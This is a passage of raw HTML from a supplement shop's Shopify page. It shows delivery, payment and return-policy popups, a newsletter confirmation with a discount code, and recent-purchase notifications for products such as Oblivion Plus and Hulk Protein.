.195-.117.575.575 0 0 1 .215-.039h10c.078 0 .149.013.215.039.065.026.13.065.195.117l4.375 3.75v.02a.19.19 0 0 1 .068.059.557.557 0 0 1 .049.078zm-1.153 14.687V7.025h-5.625v5.625a.598.598 0 0 1-.186.439.601.601 0 0 1-.439.186h-5a.6.6 0 0 1-.439-.186.6.6 0 0 1-.186-.439V7.025H3.277v13.75h17.5zM7.262 3.275l-2.93 2.5h4.805l1.25-2.5H7.262zm2.89 8.75h3.75v-5h-3.75v5zm1.641-8.75l-1.25 2.5h2.969l-1.25-2.5h-.469zm7.93 2.5l-2.93-2.5h-3.125l1.25 2.5h4.805z"/></svg></i>UK Royal Mail Delivery from £2.99</p> <p class="d-flex align-items-start"><i class="mr-10 colorize-theme-primary-f-ins"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-116" viewBox="0 0 24 24"><path d="M21.93 6.088l.029.029c.007.007.01.017.01.029l.039.127a.47.47 0 0 1 .02.127v15a.6.6 0 0 1-.186.439.601.601 0 0 1-.439.186H2.652a.6.6 0 0 1-.439-.186.601.601 0 0 1-.186-.439v-15a.47.47 0 0 1 .02-.127l.039-.127c0-.013.003-.022.01-.029a.387.387 0 0 0 .029-.029.478.478 0 0 1 .049-.078.844.844 0 0 1 .049-.059l.02-.02 4.375-3.75a.776.776 0 0 1 .195-.117.575.575 0 0 1 .215-.039h10c.078 0 .149.013.215.039.065.026.13.065.195.117l4.375 3.75v.02a.19.19 0 0 1 .068.059.557.557 0 0 1 .049.078zm-1.153 14.687V7.025h-5.625v5.625a.598.598 0 0 1-.186.439.601.601 0 0 1-.439.186h-5a.6.6 0 0 1-.439-.186.6.6 0 0 1-.186-.439V7.025H3.277v13.75h17.5zM7.262 3.275l-2.93 2.5h4.805l1.25-2.5H7.262zm2.89 8.75h3.75v-5h-3.75v5zm1.641-8.75l-1.25 2.5h2.969l-1.25-2.5h-.469zm7.93 2.5l-2.93-2.5h-3.125l1.25 2.5h4.805z"/></svg></i>UK DPD Next Working Day From £4.99</p> <p></p></div><hr><div class="popup-services__head d-flex align-items-center mb-15"> <h5 class="m-0">PAYMENTS</h5> </div><div class="popup-services__content"> <h6 class="mb-20">Accepts the following payment methods:</h6> <p class="d-flex align-items-start"><i class="mr-10 colorize-theme-primary-f-ins"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-126" viewBox="0 0 24 24"><path d="M21.48 2.535c.364.365.547.808.547 1.328v11.25a.598.598 0 0 1-.186.439c-.124.124-.271.186-.439.186s-.315-.062-.439-.186a.6.6 0 0 1-.186-.439v-5h-17.5v5c0 .169.062.316.186.439a.601.601 0 0 0 .439.186h6.25a.6.6 0 0 1 .439.186.601.601 0 0 1 .186.439.598.598 0 0 1-.186.439.601.601 0 0 1-.439.186h-6.25c-.521 0-.964-.182-1.328-.547a1.81 1.81 0 0 1-.547-1.328V3.863c0-.521.183-.963.547-1.328a1.81 1.81 0 0 1 1.328-.547h16.25c.521 0 .964.183 1.328.547zm-18.017.889a.6.6 0 0 0-.186.439v1.875h17.5V3.863a.6.6 0 0 0-.186-.439.601.601 0 0 0-.439-.186H3.902a.6.6 0 0 0-.439.186zm17.314 5.439V6.988h-17.5v1.875h17.5zm-11.25 3.75a.6.6 0 0 1 .439.186.601.601 0 0 1 .186.439.598.598 0 0 1-.186.439.601.601 0 0 1-.439.186H5.152a.6.6 0 0 1-.439-.186.6.6 0 0 1-.186-.439.6.6 0 0 1 .186-.439.601.601 0 0 1 .439-.186h4.375zm8.028-.527c.481.482.723 1.074.723 1.777v1.25h.625a.6.6 0 0 1 .439.186.601.601 0 0 1 .186.439v5.625a.6.6 0 0 1-.186.439.601.601 0 0 1-.439.186h-6.25a.6.6 0 0 1-.439-.186.601.601 0 0 1-.186-.439v-5.625a.6.6 0 0 1 .186-.439.601.601 0 0 1 .439-.186h.625v-1.25c0-.703.241-1.295.723-1.777.481-.481 1.074-.723 1.777-.723s1.295.241 1.777.723zm.722 4.277h-5v4.375h5v-4.375zm-3.75-1.25h2.5v-1.25c0-.352-.12-.647-.361-.889-.241-.241-.537-.361-.889-.361s-.647.121-.889.361a1.207 1.207 0 0 0-.361.889v1.25zm1.69 2.686a.601.601 0 0 1 .186.439v.625a.598.598 0 0 1-.186.439c-.124.124-.271.186-.439.186s-.315-.062-.439-.186a.6.6 0 0 1-.186-.439v-.625a.6.6 0 0 1 .186-.439c.124-.124.271-.186.439-.186s.315.062.439.186z"/></svg></i>Credit Card: Visa, MasterCard, Maestro, American Express. The total will be charged to your card when the order is shipped.</p> <p class="d-flex align-items-start"><i class="mr-10 colorize-theme-primary-f-ins"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-157" viewBox="0 0 24 24"><path d="M13.699 2.219a4.42 4.42 0 0 1 1.396.938c.396.397.709.863.938 1.396.228.534.342 1.101.342 1.699v1.875h2.5c.169 0 .315.063.439.186.123.124.186.27.186.439v12.5a.604.604 0 0 1-.186.439.601.601 0 0 1-.439.186H5.125a.597.597 0 0 1-.439-.186.6.6 0 0 1-.186-.439v-12.5a.6.6 0 0 1 .186-.439.602.602 0 0 1 .439-.186h2.5V6.252a4.386 4.386 0 0 1 1.28-3.095 4.414 4.414 0 0 1 1.396-.938A4.273 4.273 0 0 1 12 1.877a4.28 4.28 0 0 1 1.699.342zm4.551 7.158H5.75v11.25h12.5V9.377zm-9.375-1.25h6.25V6.252c0-.859-.307-1.595-.918-2.207-.612-.611-1.348-.918-2.207-.918s-1.596.307-2.207.918a3.01 3.01 0 0 0-.918 2.207v1.875zm4.893 3.857a2.41 2.41 0 0 1 .732 1.768c0 .586-.18 1.101-.537 1.543a2.421 2.421 0 0 1-1.338.859v1.348a.6.6 0 0 1-.186.439.601.601 0 0 1-.439.186.597.597 0 0 1-.439-.186.598.598 0 0 1-.186-.439v-1.348a2.418 2.418 0 0 1-1.338-.859 2.38 2.38 0 0 1-.537-1.543c0-.689.244-1.279.732-1.768s1.078-.732 1.768-.732c.689 0 1.279.244 1.768.732zm-.889 2.647c.247-.247.371-.54.371-.879 0-.338-.124-.631-.371-.879a1.205 1.205 0 0 0-.879-.371c-.339 0-.632.124-.879.371a1.2 1.2 0 0 0-.371.879c0 .339.123.632.371.879.247.248.54.371.879.371a1.2 1.2 0 0 0 .879-.371z"/></svg></i>PayPal: Shop easily online without having to enter your credit card details on the website.</p><p></p><p class="d-flex align-items-start"><i class="mr-10 colorize-theme-primary-f-ins"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-126" viewBox="0 0 24 24"><path d="M21.48 2.535c.364.365.547.808.547 1.328v11.25a.598.598 0 0 1-.186.439c-.124.124-.271.186-.439.186s-.315-.062-.439-.186a.6.6 0 0 1-.186-.439v-5h-17.5v5c0 .169.062.316.186.439a.601.601 0 0 0 .439.186h6.25a.6.6 0 0 1 .439.186.601.601 0 0 1 .186.439.598.598 0 0 1-.186.439.601.601 0 0 1-.439.186h-6.25c-.521 0-.964-.182-1.328-.547a1.81 1.81 0 0 1-.547-1.328V3.863c0-.521.183-.963.547-1.328a1.81 1.81 0 0 1 1.328-.547h16.25c.521 0 .964.183 1.328.547zm-18.017.889a.6.6 0 0 0-.186.439v1.875h17.5V3.863a.6.6 0 0 0-.186-.439.601.601 0 0 0-.439-.186H3.902a.6.6 0 0 0-.439.186zm17.314 5.439V6.988h-17.5v1.875h17.5zm-11.25 3.75a.6.6 0 0 1 .439.186.601.601 0 0 1 .186.439.598.598 0 0 1-.186.439.601.601 0 0 1-.439.186H5.152a.6.6 0 0 1-.439-.186.6.6 0 0 1-.186-.439.6.6 0 0 1 .186-.439.601.601 0 0 1 .439-.186h4.375zm8.028-.527c.481.482.723 1.074.723 1.777v1.25h.625a.6.6 0 0 1 .439.186.601.601 0 0 1 .186.439v5.625a.6.6 0 0 1-.186.439.601.601 0 0 1-.439.186h-6.25a.6.6 0 0 1-.439-.186.601.601 0 0 1-.186-.439v-5.625a.6.6 0 0 1 .186-.439.601.601 0 0 1 .439-.186h.625v-1.25c0-.703.241-1.295.723-1.777.481-.481 1.074-.723 1.777-.723s1.295.241 1.777.723zm.722 4.277h-5v4.375h5v-4.375zm-3.75-1.25h2.5v-1.25c0-.352-.12-.647-.361-.889-.241-.241-.537-.361-.889-.361s-.647.121-.889.361a1.207 1.207 0 0 0-.361.889v1.25zm1.69 2.686a.601.601 0 0 1 .186.439v.625a.598.598 0 0 1-.186.439c-.124.124-.271.186-.439.186s-.315-.062-.439-.186a.6.6 0 0 1-.186-.439v-.625a.6.6 0 0 1 .186-.439c.124-.124.271-.186.439-.186s.315.062.439.186z"/></svg></i>Klarna: Pay later in 3 interest-free instalments &amp; pay 30 days after delivery.</p></div><p class="d-flex align-items-start"><i class="mr-10 colorize-theme-primary-f-ins"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-125" viewBox="0 0 24 24"><path d="M21.508 5.035c.364.365.547.808.547 1.328v11.25c0 .521-.183.964-.547 1.328a1.808 1.808 0 0 1-1.328.547H3.93c-.521 0-.964-.182-1.328-.547a1.805 1.805 0 0 1-.547-1.328V6.363c0-.521.182-.963.547-1.328a1.81 1.81 0 0 1 1.328-.547h16.25c.521 0 .964.183 1.328.547zm-18.017.889a.6.6 0 0 0-.186.439v1.25h17.5v-1.25a.6.6 0 0 0-.186-.439.598.598 0 0 0-.439-.186H3.93a.598.598 0 0 0-.439.186zm-.186 4.814h17.5V8.863h-17.5v1.875zm17.315 7.315a.6.6 0 0 0 .186-.439v-5.625h-17.5v5.625c0 .169.062.316.186.439a.6.6 0 0 0 .439.186h16.25a.605.605 0 0 0 .439-.186zM9.995 14.674a.601.601 0 0 1 .186.439.598.598 0 0 1-.186.439.601.601 0 0 1-.439.186H5.18a.598.598 0 0 1-.439-.186.6.6 0 0 1-.186-.439.6.6 0 0 1 .186-.439.6.6 0 0 1 .439-.186h4.375c.169 0 .316.062.44.186zm9.375 0a.601.601 0 0 1 .186.439.598.598 0 0 1-.186.439.601.601 0 0 1-.439.186h-1.25a.598.598 0 0 1-.439-.186.6.6 0 0 1-.186-.439.6.6 0 0 1 .186-.439.6.6 0 0 1 .439-.186h1.25c.168 0 .315.062.439.186z"/></svg></i>Mobile Pay: Shop online with Apple Pay &amp; Google Pay.</p>    <hr>    <div class="popup-services__head d-flex align-items-center mb-15">    <h5 class="m-0">RETURN POLICY</h5> </div>    <div class="popup-services__content"> <p class="d-flex align-items-start"><i class="mr-10 colorize-theme-primary-f-ins"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-009" viewBox="0 0 24 24"><path d="M2.453 8.299c-.026-.039-.048-.075-.068-.107a2.896 2.896 0 0 0-.068-.107.715.715 0 0 1 0-.469 2.48 2.48 0 0 0 .068-.107c.02-.033.042-.068.068-.107l5-5a.9.9 0 0 1 .215-.128c.078-.032.156-.049.234-.049s.156.017.234.049a.93.93 0 0 1 .215.127c.117.13.176.28.176.449a.652.652 0 0 1-.176.449L4.407 7.225h10.059a6.36 6.36 0 0 1 2.549.518 6.63 6.63 0 0 1 2.09 1.406c.593.592 1.062 1.289 1.406 2.09s.518 1.65.518 2.549-.173 1.748-.518 2.549a6.63 6.63 0 0 1-1.406 2.09 6.647 6.647 0 0 1-2.09 1.406 6.373 6.373 0 0 1-2.549.518H8.528a.6.6 0 0 1-.439-.186.601.601 0 0 1-.186-.439c0-.169.062-.316.186-.439a.595.595 0 0 1 .439-.187h5.938a5.12 5.12 0 0 0 2.061-.42 5.397 5.397 0 0 0 1.689-1.143 5.454 5.454 0 0 0 1.143-1.689 5.12 5.12 0 0 0 .42-2.061c0-.729-.14-1.416-.42-2.061a5.397 5.397 0 0 0-2.832-2.832 5.116 5.116 0 0 0-2.061-.42H4.407L8.352 12.4c.117.13.176.28.176.449a.652.652 0 0 1-.176.449.652.652 0 0 1-.449.176.652.652 0 0 1-.449-.176L2.453 8.299z"/></svg></i>You can return any item purchased on MYOBAND subject to your order terms &amp; conditions.</p> </div></div>
</div>
  </div><div class="popup__body position-relative d-none flex-center px-15 py-30" data-js-popup-name="subscription-confirmation" data-popup-center>
  
<div class="popup-subscription-confirmation position-relative py-30 px-15" data-popup-content>
 <i class="popup-subscription-confirmation__close position-absolute cursor-pointer" data-js-popup-close><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-164" viewBox="0 0 24 24"><path d="M19.583 4.965a.65.65 0 0 1-.176.449l-6.445 6.426 6.445 6.426c.117.131.176.28.176.449a.65.65 0 0 1-.176.449.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127l-6.426-6.445-6.426 6.445a.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449l6.445-6.426-6.445-6.426a.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176l6.426 6.445 6.426-6.445a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176.117.13.176.28.176.449z"/></svg></i>
 <div class="popup-subscription-confirmation__content d-flex flex-column mx-auto text-center">
  <p class="mb-10"><i class="popup-subscription-confirmation__title-icon"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-153" viewBox="0 0 24 24"><path d="M22.072 4.807c.013.026.02.049.02.068v.068c.013.026.02.046.02.059v13.75c0 .17-.062.316-.186.439a.601.601 0 0 1-.439.186H2.736a.598.598 0 0 1-.439-.186.598.598 0 0 1-.186-.439V5.002c0-.013.006-.032.02-.059v-.068c0-.019.006-.042.02-.068a.125.125 0 0 0 .029-.049.444.444 0 0 1 .029-.068.145.145 0 0 0 .02-.059c.013 0 .022-.003.029-.01a.04.04 0 0 0 .01-.029l.038-.039a.214.214 0 0 1 .059-.039l.039-.039c.013-.013.032-.02.059-.02a.125.125 0 0 1 .049-.029.184.184 0 0 1 .049-.01c.026-.013.049-.02.068-.02s.042-.006.068-.02H21.525c.026.014.049.02.068.02s.042.007.068.02c.013 0 .029.004.049.01.02.007.036.017.049.029.026 0 .045.007.059.02l.039.039a.286.286 0 0 1 .059.039l.039.039c0 .014.003.023.01.029.006.007.016.01.029.01 0 .014.006.033.02.059a.587.587 0 0 0 .039.068.102.102 0 0 1 .019.049zm-1.211 13.32V6.232l-8.379 6.152a.57.57 0 0 1-.176.088.659.659 0 0 1-.566-.088L3.361 6.232v11.895h17.5zM4.65 5.627l7.461 5.469 7.461-5.469H4.65z"/></svg></i></p>
  <div data-popup-subscription-confirmation-success>
  <div class="popup-subscription-confirmation__message popup-subscription-confirmation__message--success px-15 py-10">
   <p class="mb-0">Thanks for subscribing! Discount code is FIRSTORDER to receive 10% off your first order.</p>
  </div>
  <div class="btn mt-25 mx-auto" data-js-popup-close>Continue shopping</div>
  </div>
  <div class="d-none" data-popup-subscription-confirmation-error>
  <div class="popup-subscription-confirmation__message popup-subscription-confirmation__message--error px-15 py-10 text-left" data-popup-subscription-confirmation-error-message></div>
  <div class="mt-30"><form method="post" action="/en-de/contact#contact_form" accept-charset="UTF-8" class="d-flex d-flex flex-column flex-lg-row" novalidate="novalidate"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
    
    <input type="hidden" name="contact[tags]" value="newsletter">
    <input type="email" name="contact[email]" class="mb-10 mb-lg-0 mr-lg-10 " placeholder="Enter Please Your Email Address" required="required">
    <input type="submit" class="btn btn--secondary" name="commit" value="SUBSCRIBE!">
    </form></div>
  </div>
 </div>
</div>
<script>
 Loader.require({type: "script", name: "popup_subscription_confirmation"});
</script>
  </div><div class="popup__body position-relative d-none flex-center px-15 py-30" data-js-popup-name="size-guide" data-popup-center>
  <div class="popup-size-guide position-relative py-30 px-15" data-popup-content>
 <i class="popup-size-guide__close position-absolute cursor-pointer" data-js-popup-close><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-164" viewBox="0 0 24 24"><path d="M19.583 4.965a.65.65 0 0 1-.176.449l-6.445 6.426 6.445 6.426c.117.131.176.28.176.449a.65.65 0 0 1-.176.449.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127l-6.426-6.445-6.426 6.445a.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449l6.445-6.426-6.445-6.426a.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176l6.426 6.445 6.426-6.445a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176.117.13.176.28.176.449z"/></svg></i>
 <div class="popup-size-guide__content mx-auto" data-popup-size-guide-content>
  <div class="rte"></div>
 </div>
</div>
 </div>
 <div class="popup__body position-relative d-none flex-center px-15 py-30" data-js-popup-name="delivery-return" data-popup-center>
  <div class="popup-delivery-return position-relative py-30 px-15" data-popup-content>
 <i class="popup-delivery-return__close position-absolute cursor-pointer" data-js-popup-close><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-164" viewBox="0 0 24 24"><path d="M19.583 4.965a.65.65 0 0 1-.176.449l-6.445 6.426 6.445 6.426c.117.131.176.28.176.449a.65.65 0 0 1-.176.449.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127l-6.426-6.445-6.426 6.445a.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449l6.445-6.426-6.445-6.426a.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176l6.426 6.445 6.426-6.445a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176.117.13.176.28.176.449z"/></svg></i>
 <div class="popup-delivery-return__content mx-auto">
  <div class="rte"></div>
 </div>
</div>
 </div>
 <div class="popup__body position-relative d-none flex-center px-15 py-30" data-js-popup-name="confirm-transfer-data" data-popup-center>
  <div class="popup-confirm-transfer-data position-relative py-30 px-15" data-popup-content>
 <i class="popup-confirm-transfer-data__close position-absolute cursor-pointer" data-js-popup-close><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-164" viewBox="0 0 24 24"><path d="M19.583 4.965a.65.65 0 0 1-.176.449l-6.445 6.426 6.445 6.426c.117.131.176.28.176.449a.65.65 0 0 1-.176.449.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127l-6.426-6.445-6.426 6.445a.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449l6.445-6.426-6.445-6.426a.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176l6.426 6.445 6.426-6.445a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176.117.13.176.28.176.449z"/></svg></i>
 <div class="popup-confirm-transfer-data__content d-flex flex-column mx-auto text-center">
  <i class="popup-confirm-transfer-data__title-icon icon-314 mb-15"></i>
  <h4 class="mb-15">WISH LIST AND COMPARE</h4>
  <p class="mb-10">Do you want to add products to your personal account?</p>
  <ul class="list-unstyled mb-20" data-js-transfer-data-info></ul>
  <div class="row">
  <div class="col-sm-6 mx-auto">
   <div class="btn btn--full" data-js-button-transfer-data>YES</div>
   <div class="btn btn--full" data-js-popup-close>NO</div>
  </div>
  </div>
 </div>
</div>
 </div>
</div>

</div>
<div id="shopify-section-footbar" class="shopify-section"><div data-section-id="footbar" data-section-type="footbar">
 <div class="footbar d-flex flex-column align-items-lg-start position-fixed bottom-0 left-0 w-100 pointer-events-none"><div class="notification position-relative js-notification">
   <div class="notification__inner d-none px-sm-10 px-lg-15 mb-sm-10 mb-lg-15 js-notification-products" data-js-delay="20" data-js-interval-min="45" data-js-interval-max="60" data-js-max-time-life="4" data-js-notification-inner>
    <div class="notification-products p-10 pointer-events-all">
     <div class="d-none" data-js-notification-products-item>
      <div class="product-notification d-flex position-relative" data-js-product data-product-handle="oblivion-plus">
 <div class="product-notification__button-close position-absolute top-0 right-0 cursor-pointer" data-js-action="close"><i><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-164" viewBox="0 0 24 24"><path d="M19.583 4.965a.65.65 0 0 1-.176.449l-6.445 6.426 6.445 6.426c.117.131.176.28.176.449a.65.65 0 0 1-.176.449.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127l-6.426-6.445-6.426 6.445a.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449l6.445-6.426-6.445-6.426a.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176l6.426 6.445 6.426-6.445a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176.117.13.176.28.176.449z"/></svg></i></div>
 <div class="product-notification__image d-flex align-items-center mr-20 mr-sm-10">
  <a href="/en-de/products/oblivion-plus" class="d-block w-100" target="_blank"><div class="rimage" style="padding-top:101.31244707874683%;"><img class="rimage__img rimage__img--cover rimage__img--show lazyload"
  data-master="//myo-band.com/cdn/shop/products/BlackCurrent_{width}x.progressive.png.jpg?v=1674734100"
  data-aspect-ratio="0.9870455495194317"
  
  
  data-srcset="//myo-band.com/cdn/shop/products/BlackCurrent_120x.progressive.png.jpg?v=1674734100 1x, //myo-band.com/cdn/shop/products/BlackCurrent_120x@2x.progressive.png.jpg?v=1674734100 2x"
  
  data-scale="2"
  
  
  
  alt="Oblivion Plus (20 or 30 servings)">
</div>
  </a>
 </div>
 <div class="product-notification__content d-flex flex-column justify-content-center align-items-start pr-20">
  <span>Someone purchased a</span><div class="product-notification__title mb-3">
   <h3 class="h5 m-0">
    <a href="/en-de/products/oblivion-plus" target="_blank">Oblivion Plus (20 or 30 servings)</a>
   </h3>
  </div><span class="font-italic">25 minutes ago from Berlin, Germany</span>
 </div>
 <div class="product-notification__button-quick-view position-absolute bottom-0 right-0" data-js-action>
  <a href="/en-de/products/oblivion-plus" class="button-quick-view d-flex flex-center rounded-circle js-popup-button"
  data-js-popup-button="quick-view"
   data-js-tooltip
   data-tippy-content="Quick View"
   data-tippy-placement="left"
   data-tippy-distance="5">
  <i><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-154" viewBox="0 0 24 24"><path d="M8.528 17.238c-1.107-.592-2.074-1.25-2.9-1.973-.827-.723-1.491-1.393-1.992-2.012-.501-.618-.771-.96-.811-1.025a.571.571 0 0 1-.117-.352c0-.13.039-.247.117-.352.039-.064.306-.406.801-1.025.495-.618 1.159-1.289 1.992-2.012.833-.723 1.803-1.38 2.91-1.973a7.424 7.424 0 0 1 3.555-.889c1.263 0 2.448.297 3.555.889 1.106.593 2.073 1.25 2.9 1.973.827.723 1.491 1.394 1.992 2.012.501.619.771.961.811 1.025a.573.573 0 0 1 .117.352.656.656 0 0 1-.117.371c-.039.053-.31.391-.811 1.016-.501.625-1.169 1.296-2.002 2.012-.833.717-1.804 1.371-2.91 1.963a7.375 7.375 0 0 1-3.535.889 7.415 7.415 0 0 1-3.555-.889zm.869-9.746c-.853.41-1.631.889-2.334 1.436s-1.312 1.101-1.826 1.66c-.515.561-.889.99-1.123 1.289.234.3.608.729 1.123 1.289.514.561 1.123 1.113 1.826 1.66s1.484 1.025 2.344 1.436 1.751.615 2.676.615c.924 0 1.813-.205 2.666-.615.853-.41 1.634-.889 2.344-1.436.709-.547 1.318-1.1 1.826-1.66.508-.56.885-.989 1.133-1.289a41.634 41.634 0 0 0-1.133-1.289c-.508-.56-1.113-1.113-1.816-1.66s-1.484-1.025-2.344-1.436-1.751-.615-2.676-.615c-.937 0-1.833.205-2.686.615zm.04 7.031c-.736-.735-1.104-1.617-1.104-2.646 0-1.028.368-1.91 1.104-2.646.735-.735 1.618-1.104 2.646-1.104 1.028 0 1.911.368 2.646 1.104.735.736 1.104 1.618 1.104 2.646 0 1.029-.368 1.911-1.104 2.646-.736.736-1.618 1.104-2.646 1.104-1.029 0-1.911-.367-2.646-1.104zm.878-4.414a2.41 2.41 0 0 0-.732 1.768c0 .69.244 1.279.732 1.768s1.077.732 1.768.732c.69 0 1.279-.244 1.768-.732s.732-1.077.732-1.768c0-.689-.244-1.279-.732-1.768s-1.078-.732-1.768-.732-1.279.244-1.768.732z"/></svg></i>
  </a>
 </div>
</div>
     </div>
     <div class="d-none" data-js-notification-products-item>
      <div class="product-notification d-flex position-relative" data-js-product data-product-handle="hulk-protein">
 <div class="product-notification__button-close position-absolute top-0 right-0 cursor-pointer" data-js-action="close"><i><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-164" viewBox="0 0 24 24"><path d="M19.583 4.965a.65.65 0 0 1-.176.449l-6.445 6.426 6.445 6.426c.117.131.176.28.176.449a.65.65 0 0 1-.176.449.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127l-6.426-6.445-6.426 6.445a.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449l6.445-6.426-6.445-6.426a.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176l6.426 6.445 6.426-6.445a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176.117.13.176.28.176.449z"/></svg></i></div>
 <div class="product-notification__image d-flex align-items-center mr-20 mr-sm-10">
  <a href="/en-de/products/hulk-protein" class="d-block w-100" target="_blank"><div class="rimage" style="padding-top:97.69021739130434%;"><img class="rimage__img rimage__img--cover rimage__img--show lazyload"
  data-master="//myo-band.com/cdn/shop/products/Screenshot2023-05-23at11.34.23_{width}x.progressive.png.jpg?v=1684838271"
  data-aspect-ratio="1.023643949930459"
  
  
  data-srcset="//myo-band.com/cdn/shop/products/Screenshot2023-05-23at11.34.23_120x.progressive.png.jpg?v=1684838271 1x, //myo-band.com/cdn/shop/products/Screenshot2023-05-23at11.34.23_120x@2x.progressive.png.jpg?v=1684838271 2x"
  
  data-scale="2"
  
  
  
  alt="Hulk Protein">
</div>
  </a>
 </div>
 <div class="product-notification__content d-flex flex-column justify-content-center align-items-start pr-20">
  <span>Someone purchased a</span><div class="product-notification__title mb-3">
   <h3 class="h5 m-0">
    <a href="/en-de/products/hulk-protein" target="_blank">Hulk Protein</a>
   </h3>
  </div><span class="font-italic">26 minutes ago from Rome, Italy</span>
 </div>
 <div class="product-notification__button-quick-view position-absolute bottom-0 right-0" data-js-action>
  <a href="/en-de/products/hulk-protein" class="button-quick-view d-flex flex-center rounded-circle js-popup-button"
  data-js-popup-button="quick-view"
   data-js-tooltip
   data-tippy-content="Quick View"
   data-tippy-placement="left"
   data-tippy-distance="5">
  <i><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-154" viewBox="0 0 24 24"><path d="M8.528 17.238c-1.107-.592-2.074-1.25-2.9-1.973-.827-.723-1.491-1.393-1.992-2.012-.501-.618-.771-.96-.811-1.025a.571.571 0 0 1-.117-.352c0-.13.039-.247.117-.352.039-.064.306-.406.801-1.025.495-.618 1.159-1.289 1.992-2.012.833-.723 1.803-1.38 2.91-1.973a7.424 7.424 0 0 1 3.555-.889c1.263 0 2.448.297 3.555.889 1.106.593 2.073 1.25 2.9 1.973.827.723 1.491 1.394 1.992 2.012.501.619.771.961.811 1.025a.573.573 0 0 1 .117.352.656.656 0 0 1-.117.371c-.039.053-.31.391-.811 1.016-.501.625-1.169 1.296-2.002 2.012-.833.717-1.804 1.371-2.91 1.963a7.375 7.375 0 0 1-3.535.889 7.415 7.415 0 0 1-3.555-.889zm.869-9.746c-.853.41-1.631.889-2.334 1.436s-1.312 1.101-1.826 1.66c-.515.561-.889.99-1.123 1.289.234.3.608.729 1.123 1.289.514.561 1.123 1.113 1.826 1.66s1.484 1.025 2.344 1.436 1.751.615 2.676.615c.924 0 1.813-.205 2.666-.615.853-.41 1.634-.889 2.344-1.436.709-.547 1.318-1.1 1.826-1.66.508-.56.885-.989 1.133-1.289a41.634 41.634 0 0 0-1.133-1.289c-.508-.56-1.113-1.113-1.816-1.66s-1.484-1.025-2.344-1.436-1.751-.615-2.676-.615c-.937 0-1.833.205-2.686.615zm.04 7.031c-.736-.735-1.104-1.617-1.104-2.646 0-1.028.368-1.91 1.104-2.646.735-.735 1.618-1.104 2.646-1.104 1.028 0 1.911.368 2.646 1.104.735.736 1.104 1.618 1.104 2.646 0 1.029-.368 1.911-1.104 2.646-.736.736-1.618 1.104-2.646 1.104-1.029 0-1.911-.367-2.646-1.104zm.878-4.414a2.41 2.41 0 0 0-.732 1.768c0 .69.244 1.279.732 1.768s1.077.732 1.768.732c.69 0 1.279-.244 1.768-.732s.732-1.077.732-1.768c0-.689-.244-1.279-.732-1.768s-1.078-.732-1.768-.732-1.279.244-1.768.732z"/></svg></i>
  </a>
 </div>
</div>
     </div>
     <div class="d-none" data-js-notification-products-item>
      <div class="product-notification d-flex position-relative" data-js-product data-product-handle="8x-whey-protein">
